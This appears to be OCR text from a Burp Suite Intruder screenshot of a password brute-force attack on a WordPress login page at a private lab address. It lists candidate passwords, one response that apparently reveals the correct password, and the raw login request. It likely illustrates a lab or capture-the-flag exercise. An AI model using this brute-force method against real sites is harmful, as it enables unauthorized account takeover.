 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 4116
1 ABCDEFGHIJKLMNOPQRSTU... 200 4116
2 c3fcd3d76192e4007dfb496... 200 4116
3 abcdefghijklmnopq 200 4116
4 abcdEfghijklmnop 200 4116
5 abcdefghijklmno 200 4116
6 imhack 200 4116
7 uHack 200 4116
8 iamalearn 200 4116
9 psychedelic 200 4116
10 ER28-0652 302 1076
11 attachments 200 4116
12 mail 200 4116
Request Response
Raw Params Headers Hex
POST /wp-login.php HTTP/1.1
Host: 192.168.1.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.11/wp-login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Cookie: s_fid=7FC46E0A315B675A-248A4F40F1F49469; s_nr=1556576917867; wordpress_test_cookie=WP+Cookie+check
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches